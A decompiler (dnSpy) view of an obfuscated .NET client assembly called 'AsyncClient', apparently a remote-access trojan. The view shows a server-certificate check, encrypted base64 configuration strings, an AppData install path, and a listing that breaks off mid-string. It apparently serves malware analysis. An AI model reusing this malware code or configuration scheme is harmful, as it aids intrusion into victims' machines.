 Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
AsyncClient (1.0.0.0)
kkSEozEVQYZeF
PE
Type References
References
{ } -
{ } AKbyPDAGlubwOj
{ } DqXZZBQpvglhxH
{ } LLmwLCSOpyzZc
ObeEmxnyaKMi @02000002
sjqudpqyoyu @02000003
{ } pwWbypyrTjJXs
{ } soVIhrwwPBor
{ } vuQpjXFphHJz
{ } WcNOtoDdaTwc
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
sjqudpqyoyu
42
43 // Token: 0x06000004 RID: 4 RVA: 0x0000294C File Offset: 0x00000B4C
44 private static bool DJwZWfsRPUQr()
45 {
46 bool result;
47 try
48 {
49 result = ((RSACryptoServiceProvider)sjqudpqyoyu.dOnfibAsCIJ.PublicKey.Key).VerifyHash(jwmiDYeEEG.CTgAJMfoFP(Encoding.UTF8.GetBytes(sjqudpqyoyu.dLAbVwiabnRm)), CryptoConfig.MapNameToOID("SHA256"), Convert.FromBase64String
(sjqudpqyoyu.bnPVyANPqTDyy));
50 }
51 catch (Exception)
52 {
53 result = false;
54 }
55 return result;
56 }
57
58 // Token: 0x04000001 RID: 1
59 public static string DozgdPusnn = "iwUIEKwIiPxL7XjyQXspBQwNfJ1sSp1eIAYhuomfV8++UqKf7Af/9dn8laZChWFUGj4GObVEQjt6e0eCLNCedQ==";
60
61 // Token: 0x04000002 RID: 2
62 public static string pbRLjXoPzqAdvcO = "a7B+/XY6OOSbC0qG0UxL+dxrxts4+8vLC5rA5ubTVoYttw7LoTxz8cpg7MMma0Av7bg5gzzQhTv2kYHSf72vq6ThX2Px3xEJMYr4PkmOZQ8=";
63
64 // Token: 0x04000003 RID: 3
65 public static string zBflfTFWUz = "yBhuTkyDKhO3npb6zcr0+48Pz2v5N/67jYm8bAQalL6ybP5aDZFiWB6ic/oHJjA0mEghwSZR2XdB2TFkoRN6tA==";
66
67 // Token: 0x04000004 RID: 4
68 public static string nhiLgHoGLH = "a+yStMC7+DTsCnTuTcJ3BEUOsC2KSfOWFcFU36X5svEco6CnffPyRW9NUV9VE2mkYr3PwI9VhEhN5sySb1h9dA==";
69
70 // Token: 0x04000005 RID: 5
71 public static string FumXHgYUBGKgCgDu = "%AppData%";
72
73 // Token: 0x04000006 RID: 6
74 public static string YxMsgMHTRh = "";
75
76 // Token: 0x04000007 RID: 7
77 public static string dLAbVwiabnRm = "a0JQNmFxdzVzTHYzZjNLYWVFZ3dpb29YM0dTNVlITEk=";
78
79 // Token: 0x04000008 RID: 8
80 public static string uPoJTVLFJnJRV = "lPv7gGGU8aLeW0fKeaAFWj1vOXY2KZ18hdhJWl7CqkHbjusyXS/YUvhJC2NlIFMLzaBk/Etx4kGsnd2AbOS+EWSpx/ag7ken0MXlsZgAteQ=";
81
82 // Token: 0x04000009 RID: 9
83 public static string JVhrLWouYPPHa = "NZXkeTZEMrXEMFQF2ltq0SHooK+r8MnJ6QAdmYWuOk4Xllzb0WSapAQz7DeSZOiMFHPqwUA/S7XBNTO882tHzgiSFmWTV5r9SkZIIiQkZajsKM1xRUam4bGyQ0jey6kneHAT1SWEeDo2CTbzXxPnE67IVgdOB+